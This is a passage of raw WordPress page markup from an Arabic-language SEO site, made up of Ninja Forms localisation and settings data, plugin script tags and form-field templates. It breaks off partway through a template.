\u0627\u0644\u0623\u0648\u0644","\u0646\u0648\u0641\u0645\u0628\u0631 / \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u0623\u0648\u0644 / \u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631 / \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u0641\u0628\u0631\u0627\u064a\u0631 / \u0634\u0628\u0627\u0637","\u0645\u0627\u0631\u0633 / \u0622\u0630\u0627\u0631","\u0623\u0628\u0631\u064a\u0644/ \u0646\u064a\u0633\u0627\u0646","\u0645\u0627\u064a\u0648 / \u0622\u064a\u0627\u0631","\u064a\u0648\u0646\u064a\u0648 / \u062d\u0632\u064a\u0631\u0627\u0646","\u064a\u0648\u0644\u064a\u0648 / \u062a\u0645\u0648\u0632","\u0623\u063a\u0633\u0637\u0633 / \u0622\u0628","\u0633\u0628\u062a\u0645\u0628\u0631 / \u0622\u064a\u0644\u0648\u0644","\u0623\u0643\u062a\u0648\u0628\u0631 / \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u0623\u0648\u0644","\u0646\u0648\u0641\u0645\u0628\u0631 / \u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u062b\u0627\u0646\u064a","\u062f\u064a\u0633\u0645\u0628\u0631 / \u0643\u0627\u0646\u0648\u0646 \u0627\u0644\u0623\u0648\u0644"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0646","\u062b","\u0631","\u062e","\u062c","\u0633"],"weekdaysMin":["\u062d","\u0646","\u062b","\u0631","\u062e","\u062c","\u0633"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://beinseo.net/wp-admin/admin-ajax.php","ajaxNonce":"2c8e45c49a","requireBaseUrl":"https://beinseo.net/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/abefac7f82b7f4c7a81d517a01ee7b46.js?ver=e7b46" id="nf-front-end-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/3221b65f08733e50c391ade980f306e7.js?ver=306e7" id="mailchimp-optins-js"></script> <script data-optimized="1" type="text/javascript" id="mediaelement-core-js-before">var mejsL10n={"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/643383272350e78400311be11054943e.js?ver=4943e" id="mediaelement-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/b7b2c91626729776b11a1c63455929b8.js?ver=929b8" id="mediaelement-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/b044aa7842be1bf5f96d658de3ac443a.js?ver=c443a" id="wp-mediaelement-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/352330f189236ca71b4b6985e0d8c4e7.js?ver=8c4e7" id="imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/34b87adce7f190dfa6d99bdac6903b56.js?ver=03b56" id="masonry-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/de26089f4915a251eb37e27a60fdd11f.js?ver=dd11f" id="jquery-masonry-js"></script> <script data-optimized="1" type="text/javascript" id="dslc-main-js-js-extra">var DSLCAjax={"ajaxurl":"https://beinseo.net/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/5d64fb0eba9f7faaaa99b8fa814065b5.js?ver=065b5" id="dslc-main-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/d65a813e1c6dabc11ed3589d5fe25877.js?ver=25877" id="pinterest-pro-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/80676a501864503a3aae406381c2c1e6.js?ver=2c1e6" id="subscribe-forms-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/d9190b1e503801c30b5fb9881fee5f89.js?ver=e5f89" id="easy-social-share-buttons-core-js"></script> <script data-optimized="1" type="text/javascript" id="easy-social-share-buttons-core-js-after">var essb_settings={"ajax_url":"https:\/\/beinseo.net\/wp-admin\/admin-ajax.php","essb3_nonce":"a47fb637cb","essb3_plugin_url":"https:\/\/beinseo.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":!1,"essb3_ga":!1,"essb3_ga_ntg":!1,"blog_url":"https:\/\/beinseo.net\/","post_id":"62881"}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/adf657bf5c5fcf1b8235ece768d044cb.js?ver=044cb" id="nta-wa-libs-js"></script> <script data-optimized="1" type="text/javascript" id="nta-js-global-js-extra">var njt_wa_global={"ajax_url":"https://beinseo.net/wp-admin/admin-ajax.php","nonce":"915eb3fc75","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://beinseo.net/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/978aa18a67fd3a1e1b7f0a990ceeda66.js?ver=eda66" id="nta-js-global-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/2aff57d57f6b3fd38498412508c7d088.js?ver=7d088" id="lcmenupro-js-js"></script> <script data-optimized="1" type="text/javascript" id="my_replace_js-js-extra">var htc_data={"html_class_replace":[],"html_tag_replace":[{"html_old_tag":".dslc-cpt-post-title.dslc-cpt-post-title h2","html_new_tag":"p"},{"html_old_tag":".dslc-project-title h2","html_new_tag":"p"}]}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/beb181e3f3444973886a545b21de62ab.js?ver=e62ab" id="my_replace_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/e2091e16b88eb1c4631e67e55e203cc0.js?ver=03cc0" id="lbmn-modernizr-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/cf3d7a341e991c6f1a7b29062bfac641.js?ver=ac641" id="jquery-formalize-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/1436a02d14edfd8b1ff1ca7e1be2e12c.js?ver=2e12c" id="jquery-cookie-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/b1ccd69bfbb1deba6b78564fad1e53b2.js?ver=e53b2" id="jquery-fitvids-js"></script> <script data-optimized="1" type="text/javascript" id="lbmn-custom-js-js-extra">var customizerOffCanvasMobileMenu={"mobile_menu":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/65a74887c06ebaf6517392bdd1c1c002.js?ver=1c002" id="lbmn-custom-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/7dd37f00cd93693133d31efa17df9f5e.js?ver=f9f5e" id="hoverIntent-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/0a8bb8aa43f55a11c8ab3deb2a785293.js?ver=85293" id="megamenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/3dd58aaa24230b83357dac9cc5494707.js?ver=94707" id="react-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/97e5061f7b21e12bbdc18c7f0d957643.js?ver=57643" id="react-dom-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/634ca833598a18f4788209cb7d63dd32.js?ver=3dd32" id="wp-escape-html-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/0560d76bc61ff2b3b20f1b00df0e662e.js?ver=e662e" id="wp-element-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/e79593ac8a375c5f61d9efe7b51ab335.js?ver=ab335" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/7dff999e4dfc16d02be8d9a861b71a46.js?ver=71a46" id="wp-i18n-js"></script> <script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/869c11429f02853cc7c4dfa956abb80f.js?ver=bb80f" id="qlwapp-frontend-js"></script> <link data-optimized="1" rel="stylesheet" id="essb-social-followers-counter" href="https://beinseo.net/wp-content/litespeed/css/a2d7db809025f13e05459ceafeca87d8.css?ver=a87d8" type="text/css" media="all" /><script type="text/javascript"></script> <script type="text/javascript" id="wpsp-script-frontend"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
